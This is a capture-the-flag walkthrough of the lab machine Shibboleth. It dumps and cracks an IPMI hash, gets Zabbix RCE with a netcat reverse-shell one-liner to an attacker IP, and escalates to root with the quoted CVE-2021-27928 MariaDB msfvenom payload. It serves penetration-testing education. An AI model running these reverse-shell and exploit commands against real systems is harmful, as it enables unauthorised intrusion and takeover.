Are you good at defending? Enumeration
Our usual rustscan doesn’t yield a great deal of information:
80/tcp open http syn-ack ttl 63We don’t have a great deal on the main domain but we do have 3 subdomains available:
monitor.shibboleth.htb
monitoring.shibboleth.htb
zabbix.shibboleth.htbZaabix is probably the most interesting here, Zabbix is an open-source monitoring tool which is typically used for virtual machines and servers. We can visiting it and get the expected login page:
Let’s try good old fashioned bruteforce to make our way in:

I do have some concern about the fact Zabbix has bruteforce protection by default:
https://www.zabbix.com/documentation/current/manual/quickstart/loginFoothold
As expected, we’re blocked out too many times. Doing a little more enumeration shows us that ipmi is on the box. We can try getting hashes from this:
scanner/ipmi/ipmi_dumphashesWe pretty much immediately get the administrator’s hash:

We can try crack this using hashcat:
hashcat -a 0 -m 7300 webhash ../../rockyou.txt
This cracks pretty quickly, let’s try logging in with it:
Note: the username is case sensitive
User own
We can create an application by going to hosts > applications > create new applications. It’s possible to perform RCE via the key field when updating the application:
system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.71 4443 >/tmp/f &,nowait]
We can just su to the other user on the box using the password we got earlier and get our user flag from the home directory:

Root own
As usual, I got linpeas onto the box and let it run through. We see that port 3306 is open and a lot of references to the database, presumably being used for zabbix:
Looking further into this, we see that MariaDB is actually running on the box, we can try priv esc using this. Looking at the version, there’s a priv esc CVE associated. I found this guide on exploiting it:
# Exploit Title: MariaDB 10.2 /MySQL - 'wsrep_provider' OS Command Execution
# Date: 03/18/2021
# Exploit Author: Central InfoSec
# Version: MariaDB 10.2 before 10.2.37, 10.3 before 10.3.28, 10.4 before 10.4.18, and 10.5 before 10.5.9; Percona Server through 2021-03-03; and the wsrep patch through 2021-03-03 for MySQL
# Tested on: Linux
# CVE : CVE-2021-27928
# Proof of Concept:
# Create the reverse shell payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f elf-so -o CVE-2021-27928.so
# Start a listener
nc -lvp <port>
# Copy the payload to the target machine (In this example, SCP/SSH is used)
scp CVE-2021-27928.so <user>@<ip>:/tmp/CVE-2021-27928.so
# Execute the payload
mysql -u <user> -p -h <ip> -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'We start by generating our payload:

I used a python server to get this over as we don’t have SSH (it’s also just as easy). I set up my netcat listener and execute mysql -u zabbix -p -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
We check netcat and see that we get our shell.